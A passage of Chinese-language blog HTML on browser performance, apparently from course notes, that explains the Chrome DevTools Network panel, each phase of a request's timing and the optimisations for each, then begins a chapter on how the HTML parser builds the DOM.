文件，这时候就可以通过过滤器模块来筛选你想要的文件类型。</p>\n<h3 id="抓图信息"><a href="#%E6%8A%93%E5%9B%BE%E4%BF%A1%E6%81%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>抓图信息</h3>\n<p>抓图信息区域，可以用来分析用户等待页面加载时间内所看到的内容，分析用户实际的体验情况。比如，如果页面加载 1 秒多之后屏幕截图还是白屏状态，这时候就需要分析是网络还是代码的问题了。（勾选面板上的“Capture screenshots”即可启用屏幕截图。）</p>\n<h3 id="时间线"><a href="#%E6%97%B6%E9%97%B4%E7%BA%BF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>时间线</h3>\n<p>时间线，主要用来展示 HTTP、HTTPS、WebSocket 加载的状态和时间的一个关系，用于直观感受页面的加载过程。如果是多条竖线堆叠在一起，那说明这些资源被同时被加载。至于具体到每个文件的加载信息，还需要用到下面要讲的详细列表。</p>\n<h3 id="详细列表"><a href="#%E8%AF%A6%E7%BB%86%E5%88%97%E8%A1%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>详细列表</h3>\n<p>这个区域是最重要的，它详细记录了每个资源从发起请求到完成请求这中间所有过程的状态，以及最终请求完成的数据信息。通过该列表，你就能很容易地去诊断一些网络问题。</p>\n<p>详细列表是我们本篇文章介绍的重点，不过内容比较多，所以放到最后去专门介绍了。</p>\n<h3 id="下载信息概要"><a href="#%E4%B8%8B%E8%BD%BD%E4%BF%A1%E6%81%AF%E6%A6%82%E8%A6%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>下载信息概要</h3>\n<p>下载信息概要中，你要重点关注下 DOMContentLoaded 和 Load 两个事件，以及这两个事件的完成时间。</p>\n<ul>\n<li>DOMContentLoaded，这个事件发生后，说明页面已经构建好 DOM 了，这意味着构建 DOM 所需要的 HTML 文件、JavaScript 文件、CSS 文件都已经下载完成了。</li>\n<li>Load，说明浏览器已经加载了所有的资源（图像、样式表等）</li>\n</ul>\n<p>通过下载信息概要面板，你可以查看触发这两个事件所花费的时间。</p>\n<h2 id="网络面板中的详细列表"><a href="#%E7%BD%91%E7%BB%9C%E9%9D%A2%E6%9D%BF%E4%B8%AD%E7%9A%84%E8%AF%A6%E7%BB%86%E5%88%97%E8%A1%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>网络面板中的详细列表</h2>\n<p>下面我们就来重点介绍网络面板中的详细列表，这里面包含了大量有用的信息</p>\n<h3 id="列表的属性"><a href="#%E5%88%97%E8%A1%A8%E7%9A%84%E5%B1%9E%E6%80%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>列表的属性</h3>\n<p>列表的属性比较多，比如 Name、Status、Type、Initiator 等等，这个不难理解。当然，你还可以通过点击右键的下拉菜单来添加其他属性，这里我就不再赘述了，你可以自己上手实操一下。</p>\n<p>另外，你也可以按照列表的属性来给列表排序，默认情况下，列表是按请求发起的时间来排序的，最早发起请求的资源在顶部。当然也可以按照返回状态码、请求类型、请求时长、内容大小等基础属性排序，只需点击相应属性即可。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-56259.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 60.89644513137558%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 53 01" title="" data-src="/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-fee1c.png" data-srcset="/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-a67b7.png 200w,\n/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-0b187.png 400w,\n/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-fee1c.png 800w,\n/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-b1a91.png 1200w,\n/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-56259.png 1294w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h3 id="详细信息"><a href="#%E8%AF%A6%E7%BB%86%E4%BF%A1%E6%81%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>详细信息</h3>\n<p>如果你选中详细列表中的一项，右边就会出现该项的详细信息，如下所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-8edaa.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 82.97213622291021%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 53 26" title="" data-src="/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-fee1c.png" data-srcset="/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-a67b7.png 200w,\n/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-0b187.png 400w,\n/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-fee1c.png 800w,\n/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-b1a91.png 1200w,\n/static/2021-07-07-09-53-26-311e36009422d59a8e38c15e698b0e77-8edaa.png 1292w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>你可以在此查看请求列表中任意一项的请求行和请求头信息，还可以查看响应行、响应头和响应体。然后你可以根据这些查看的信息来判断你的业务逻辑是否正确，或者有时候也可以用来逆向推导别人网站的业务逻辑。</p>\n<h3 id="单个资源的时间线"><a href="#%E5%8D%95%E4%B8%AA%E8%B5%84%E6%BA%90%E7%9A%84%E6%97%B6%E9%97%B4%E7%BA%BF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>单个资源的时间线</h3>\n<p>了解了每个资源的详细请求信息之后，我们再来分析单个资源请求时间线，这就涉及具体的 HTTP 请求流程了。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-57c91.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 37.65182186234818%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 53 50" title="" data-src="/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-fee1c.png" data-srcset="/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-a67b7.png 200w,\n/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-0b187.png 400w,\n/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-fee1c.png 800w,\n/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-b1a91.png 1200w,\n/static/2021-07-07-09-53-50-e83cb2ad1bd75bf0ca365b5550e90ed8-57c91.png 1482w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>我们介绍过发起一个 HTTP 请求之后，浏览器首先查找缓存，如果缓存没有命中，那么继续发起 DNS 请求获取 IP 地址，然后利用 IP 地址和服务器端建立 TCP 连接，再发送 HTTP 请求，等待服务器响应；不过，如果服务器响应头中包含了重定向的信息，那么整个流程就需要重新再走一遍。这就是在浏览器中一个 HTTP 请求的基础流程。</p>\n<p>那详细列表中是如何表示出这个流程的呢？这就要重点看下时间线面板了</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-0ac43.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 93.7984496124031%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 54 24" title="" data-src="/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-fee1c.png" data-srcset="/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-a67b7.png 200w,\n/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-0b187.png 400w,\n/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-fee1c.png 800w,\n/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-b1a91.png 1200w,\n/static/2021-07-07-09-54-24-16880e38865fa6d11b1678f8e4c23777-0ac43.png 1290w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>那面板中这各项到底是什么含义呢？</p>\n<blockquote>\n<p>第一个是 Queuing，也就是排队的意思，当浏览器发起一个请求的时候，会有很多原因导致该请求不能被立即执行，而是需要排队等待。导致请求处于排队状态的原因有很多。</p>\n</blockquote>\n<ul>\n<li>首先，页面中的资源是有优先级的，比如 CSS、HTML、JavaScript 等都是页面中的核心文件，所以优先级最高；而图片、视频、音频这类资源就不是核心资源，优先级就比较低。通常当后者遇到前者时，就需要“让路”，进入待排队状态。</li>\n<li>其次，我们前面也提到过，浏览器会为每个域名最多维护 6 个 TCP 连接，如果发起一个 HTTP 请求时，这 6 个 TCP 连接都处于忙碌状态，那么这个请求就会处于排队状态。</li>\n<li>最后，网络进程在为数据分配磁盘空间时，新的 HTTP 请求也需要短暂地等待磁盘分配结束。</li>\n</ul>\n<p>等待排队完成之后，就要进入发起连接的状态了。不过在发起连接之前，还有一些原因可能导致连接过程被推迟，这个推迟就表现在面板中的 Stalled 上，它表示停滞的意思。</p>\n<p>这里需要额外说明的是，如果你使用了代理服务器，还会增加一个 Proxy Negotiation 阶段，也就是代理协商阶段，它表示代理服务器连接协商所用的时间，不过在上图中没有体现出来，因为这里我们没有使用代理服务器。</p>\n<p>接下来，就到了 Initial connection/SSL 阶段了，也就是和服务器建立连接的阶段，这包括了建立 TCP 连接所花费的时间；不过如果你使用了 HTTPS 协议，那么还需要一个额外的 SSL 握手时间，这个过程主要是用来协商一些加密信息的。（关于 SSL 协商的详细过程，我们会在 Web 安全模块中介绍。）</p>\n<p>和服务器建立好连接之后，网络进程会准备请求数据，并将其发送给网络，这就是 Request sent 阶段。通常这个阶段非常快，因为只需要把浏览器缓冲区的数据发送出去就结束了，并不需要判断服务器是否接收到了，所以这个时间通常不到 1 毫秒。</p>\n<p>数据发送出去了，接下来就是等待接收服务器第一个字节的数据，这个阶段称为 Waiting (TTFB)，通常也称为“第一字节时间”。 TTFB 是反映服务端响应速度的重要指标，对服务器来说，TTFB 时间越短，就说明服务器响应越快。</p>\n<p>接收到第一个字节之后，进入陆续接收完整数据的阶段，也就是 Content Download 阶段，这意味着从第一字节时间到接收到全部响应数据所用的时间</p>\n<h2 id="优化时间线上耗时项"><a href="#%E4%BC%98%E5%8C%96%E6%97%B6%E9%97%B4%E7%BA%BF%E4%B8%8A%E8%80%97%E6%97%B6%E9%A1%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>优化时间线上耗时项</h2>\n<p>了解了时间线面板上的各项含义之后，我们就可以根据这个请求的时间线来实现相关的优化操作了。</p>\n<h3 id="排队（queuing）时间过久"><a href="#%E6%8E%92%E9%98%9F%EF%BC%88queuing%EF%BC%89%E6%97%B6%E9%97%B4%E8%BF%87%E4%B9%85" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>排队（Queuing）时间过久</h3>\n<p>排队时间过久，大概率是由浏览器为每个域名最多维护 6 个连接导致的。那么基于这个原因，你就可以让 1 个站点下面的资源放在多个域名下面，比如放到 3 个域名下面，这样就可以同时支持 18 个连接了，这种方案称为域名分片技术。除了域名分片技术外，我个人还建议你把站点升级到 HTTP2，因为 HTTP2 已经没有每个域名最多维护 6 个 TCP 连接的限制了。</p>\n<h3 id="第一字节时间（ttfb）时间过久"><a href="#%E7%AC%AC%E4%B8%80%E5%AD%97%E8%8A%82%E6%97%B6%E9%97%B4%EF%BC%88ttfb%EF%BC%89%E6%97%B6%E9%97%B4%E8%BF%87%E4%B9%85" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>第一字节时间（TTFB）时间过久</h3>\n<p>这可能的原因有如下：</p>\n<ul>\n<li>服务器生成页面数据的时间过久。对于动态网页来说，服务器收到用户打开一个页面的请求时，首先要从数据库中读取该页面需要的数据，然后把这些数据传入到模板中，模板渲染后，再返回给用户。服务器在处理这个数据的过程中，可能某个环节会出问题。</li>\n<li>网络的原因。比如使用了低带宽的服务器，或者本来用的是电信的服务器，可联通的网络用户要来访问你的服务器，这样也会拖慢网速。</li>\n<li>发送请求头时带上了多余的用户信息。比如一些不必要的 Cookie 信息，服务器接收到这些 Cookie 信息之后可能需要对每一项都做处理，这样就加大了服务器的处理时长。</li>\n</ul>\n<p>对于这三种问题，你要有针对性地出一些解决方案。面对第一种服务器的问题，你可以想办法去提高服务器的处理速度，比如通过增加各种缓存的技术；针对第二种网络问题，你可以使用 CDN 来缓存一些静态文件；至于第三种，你在发送请求时就去尽可能地减少一些不必要的 Cookie 数据信息</p>\n<h3 id="content-download-时间过久"><a href="#content-download-%E6%97%B6%E9%97%B4%E8%BF%87%E4%B9%85" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Content Download 时间过久</h3>\n<p>如果单个请求的 Content Download 花费了大量时间，有可能是字节数太多的原因导致的。这时候你就需要减少文件大小，比如压缩、去掉源码中不必要的注释等方法。</p>\n<h2 id="总结"><a href="#%E6%80%BB%E7%BB%93" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>首先我们简单介绍了 Chrome 开发者工具 10 个基础的面板信息；然后重点剖析了网络面板，再结合之前介绍的网络请求流程来重点分析了网络面板中时间线的各个指标的含义；最后我们还简要分析了时间线中各项指标出现异常的可能原因，并给出了一些优化方案。</p>\n<p>其实通过今天的分析，我们可以得出这样一个结论：如果你要去做一些实践性的项目优化，理解其背后的理论至关重要。因为理论就是一条“线”，它会把各种实践的内容“串”在一起，然后你可以围绕着这条“线”来排查问题</p>\n<h1 id="dom-树：javascript-是如何影响-dom-树构建的"><a href="#dom-%E6%A0%91%EF%BC%9Ajavascript-%E6%98%AF%E5%A6%82%E4%BD%95%E5%BD%B1%E5%93%8D-dom-%E6%A0%91%E6%9E%84%E5%BB%BA%E7%9A%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>DOM 树：JavaScript 是如何影响 DOM 树构建的</h1>\n<p>在上一篇文章中，我们通过开发者工具中的网络面板，介绍了网络请求过程的几种性能指标以及对页面加载的影响。</p>\n<p>而在渲染流水线中，后面的步骤都直接或者间接地依赖于 DOM 结构，所以本文我们就继续沿着网络数据流路径来介绍 DOM 树是怎么生成的。然后再基于 DOM 树的解析流程介绍两块内容：第一个是在解析过程中遇到 JavaScript 脚本，DOM 解析器是如何处理的？第二个是 DOM 解析器是如何处理跨站点资源的？</p>\n<h2 id="什么是-dom"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF-dom" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是 DOM</h2>\n<p>从网络传给渲染引擎的 HTML 文件字节流是无法直接被渲染引擎理解的，所以要将其转化为渲染引擎能够理解的内部结构，这个结构就是 DOM。DOM 提供了对 HTML 文档结构化的表述。在渲染引擎中，DOM 有三个层面的作用</p>\n<ul>\n<li>从页面的视角来看，DOM 是生成页面的基础数据结构。</li>\n<li>从 JavaScript 脚本视角来看，DOM 提供给 JavaScript 脚本操作的接口，通过这套接口，JavaScript 可以对 DOM 结构进行访问，从而改变文档的结构、样式和内容。</li>\n<li>从安全视角来看，DOM 是一道安全防护线，一些不安全的内容在 DOM 解析阶段就被拒之门外了。</li>\n</ul>\n<p>简言之，DOM 是表述 HTML 的内部数据结构，它会将 Web 页面和 JavaScript 脚本连接起来，并过滤一些不安全的内容。</p>\n<h2 id="dom-树如何生成"><a href="#dom-%E6%A0%91%E5%A6%82%E4%BD%95%E7%94%9F%E6%88%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>DOM 树如何生成</h2>\n<p>在渲染引擎内部，有一个叫 HTML 解析器（HTMLParser）的模块，它的职责就是负责将 HTML 字节流转换为 DOM 结构。所以这里我们需要先要搞清楚 HTML 解析器是怎么工作的。</p>\n<p>在开始介绍 HTML 解析器之前，我要先解释一个大家在留言区问到过好多次的问题：HTML 解析器是等整个 HTML 文档加载完成之后开始解析的，还是随着 HTML 文档边加载边解析的？</p>\n<p>在这里我统一解答下，HTML 解析器并不是等整个文档加载完成之后再解析的，而是网络进程加载了多少数据，HTML 解析器便解析多少数据。</p>\n<p>那详细的流程是怎样的呢？网络进程接收到响应头之后，会根据响应头中的 content-type 字段来判断文件的类型，比如 content-type 的值是“text/html”，那么浏览器就会判断这是一个 HTML 类型的文件，然后为该请求选择或者创建一个渲染进程。渲染进程准备好之后，网络进程和渲染进程之间会建立一个共享数据的管道，网络进程接收到数据后就往这个管道里面放，而渲染进程则从管道的另外一端不断地读取数据，并同时将读取的数据“喂”给 HTML 解析器。你可以把这个管道想象成一个“水管”，网络进程接收到的字节流像水一样倒进这个“水管”，而“水管”的另外一端是渲染进程的 HTML 解析器，它会动态接收字节流，并将其解析为 DOM。</p>\n<p>解答完这个问题之后，接下来我们就可以来详细聊聊 DOM 的具体生成流程了。</p>\n<p>前面我们说过代码从网络传输过来是字节流的形式，那么后续字节流是如何转换为 DOM 的呢？你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-62f9e.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span 